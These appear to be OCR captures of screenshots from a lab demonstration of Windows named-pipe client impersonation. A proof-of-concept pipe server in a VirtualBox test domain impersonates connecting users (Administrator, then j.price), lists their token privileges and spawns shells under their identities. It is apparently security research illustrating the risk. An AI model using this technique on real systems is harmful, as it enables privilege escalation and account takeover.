 PipeRequest DC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Active Directory Users and Computers
File Action View Help
Active Directory Users and Com Name Type Description
File
Administrator: C:\Windows\system32\cmd.exe - .\Client.exe
1. Message
2. Byte
Select an option: 1
Pipe Direction:
1. Duplex
2. In
3. Out
Select an option: 1
Impersonation Level:
1. Impersonation
2. Anonymous
3. Delegation
4. Identification
5. None
Select an option: 1
Connecting to Server...
Connected!
Encoding:
1. UTF-16
2. UTF-8
3. Raw
Select an option:
1 item
PipeAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: C:\Windows\system32\cmd.exe
c:\pipeserver>.\poc_pipeserver.exe
Creating named pipe \\.\pipe\mypipe
Waiting for client connection...
Client connected
Sending message: HELL
Impersonating client...
Impersonated as user: Administrator
Token Privileges:
- SeIncreaseQuotaPrivilege (Enabled: Yes)
- SeSecurityPrivilege (Enabled: Yes)
- SeTakeOwnershipPrivilege (Enabled: Yes)
- SeLoadDriverPrivilege (Enabled: Yes)
- SeSystemProfilePrivilege (Enabled: Yes)
- SeSystemtimePrivilege (Enabled: Yes)
- SeProfileSingleProcessPrivilege (Enabled: Yes)
- SeIncreaseBasePriorityPrivilege (Enabled: Yes)
- SeCreatePagefilePrivilege (Enabled: Yes)
- SeBackupPrivilege (Enabled: Yes)
- SeRestorePrivilege (Enabled: Yes)
- SeShutdownPrivilege (Enabled: Yes)
- SeDebugPrivilege (Enabled: Yes)
- SeSystemEnvironmentPrivilege (Enabled: Yes)
- SeChangeNotifyPrivilege (Enabled: Yes)
- SeRemoteShutdownPrivilege (Enabled: Yes)
- SeUndockPrivilege (Enabled: Yes)
- SeManageVolumePrivilege (Enabled: Yes)
- SeImpersonatePrivilege (Enabled: Yes)
- SeCreateGlobalPrivilege (Enabled: Yes)
- SeIncreaseWorkingSetPrivilege (Enabled: Yes)
- SeTimeZonePrivilege (Enabled: Yes)
- SeCreateSymbolicLinkPrivilege (Enabled: Yes)
- SeDelegateSessionUserImpersonatePrivilege (Enabled: Yes)
Process started successfully (PID: 4616)
c:\pipeserver>
Process Hacker [PIPEATTACKER\Administrator]+
Hacker View Tools Users Help
Refresh Options Find Handles or DLLs System Information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O Total ... Private B... User Name Description
csrss.exe 496 2.37 MB NT AUTHORITY\SYSTEM Client Server Runt
winlogon.exe 564 2.47 MB NT AUTHORITY\SYSTEM Windows Logon A
fontdrvhost.exe 808 1.76 MB Font Driver Host\UMFD-1 Usermode Font Dr
dwm.exe 1016 0.06 29.09 MB Window Manager\DWM-1 Desktop Window
explorer.exe 3796 0.03 28.44 MB PIPEATTACKER\Administrator Windows Explorer
VBoxTray.exe 4308 80 B/s 2.58 MB PIPEATTACKER\Administrator VirtualBox Guest A
cmd.exe 2680 2.32 MB PIPEATTACKER\Administrator Windows Comma
conhost.exe 1664 9.05 MB PIPEATTACKER\Administrator Console Window
PsExec64.exe 3560 2.47 MB PIPEATTACKER\Administrator Execute processes
ProcessHacker.exe 764 0.18 9.42 MB PIPEATTACKER\Administrator Process Hacker
cmd.exe 4616 1.99 MB POC\Administrator Windows Comma
conhost.exe 2792 6.49 MB POC\Administrator Console Window
CPU Usage: 1.68% Physical Memory: 986.86 MB (48.20%) Processes: 65
PipeRequest DC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Active Directory Users and Computers
FreeRDP: 192.168.56.206
C:\Windows\system32\cmd.exe - .\Client.exe
callum.ford@cybercx.co.nz
Enter the server name ('.' for localhost):
pipeattacker.poc.local
Enter the pipe name:
mypipe
Pipe Type:
1. Message
2. Byte
Select an option: 1
Pipe Direction:
1. Duplex
2. In
3. Out
Select an option: 1
Impersonation Level:
1. Impersonation
2. Anonymous
3. Delegation
4. Identification
5. None
Select an option: 1
Connecting to Server...
Connected!
Encoding:
1. UTF-16
2. UTF-8
3. Raw
Select an option:
Command Prompt
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\j.price>whoami
poc\j.price
C:\Users\j.price>
ENG 5:30 AM
PipeAttacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: C:\Windows\system32\cmd.exe
c:\pipeserver>.\poc_pipeserver.exe
Creating named pipe \\.\pipe\mypipe
Waiting for client connection...
Client connected
Sending message: HELL
Impersonating client...
Impersonated as user: Administrator
Token Privileges:
- SeIncreaseQuotaPrivilege (Enabled: Yes)
- SeSecurityPrivilege (Enabled: Yes)
Process Hacker [PIPEATTACKER\Administrator]+
Hacker View Tools Users Help
Refresh Options Find Handles or DLLs System Information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O Total ... Private B... User Name Description
fontdrvhost.exe 808 1.77 MB Font Driver Host\UMFD-1 Usermode Font Dr
dwm.exe 1016 0.11 29.14 MB Window Manager\DWM-1 Desktop Window
explorer.exe 3796 0.03 28.44 MB PIPEATTACKER\Administrator Windows Explorer
VBoxTray.exe 4308 0.02 80 B/s 2.58 MB PIPEATTACKER\Administrator VirtualBox Guest A
cmd.exe 2680 4.34 MB PIPEATTACKER\Administrator Windows Comma
conhost.exe 1664 9.11 MB PIPEATTACKER\Administrator Console Window
PsExec64.exe 3560 2.53 MB PIPEATTACKER\Administrator Execute processes
ProcessHacker.exe 764 0.13 9.21 MB PIPEATTACKER\Administrator Process Hacker
cmd.exe 2484 2 MB POC\j.price Windows Comma
conhost.exe 2440 6.49 MB POC\j.price Console Window
CPU Usage: 1.70% Physical Memory: 920.54 MB (44.96%) Processes: 62
Process started successfully (PID: 4616)
c:\pipeserver>.\poc_pipeserver.exe
Creating named pipe \\.\pipe\mypipe
Waiting for client connection...
Client connected
Sending message: HELL
Impersonating client...
Impersonated as user: j.price
Token Privileges:
- SeChangeNotifyPrivilege (Enabled: Yes)
- SeIncreaseWorkingSetPrivilege (Enabled: Yes)
Process started successfully (PID: 2484)
c:\pipeserver>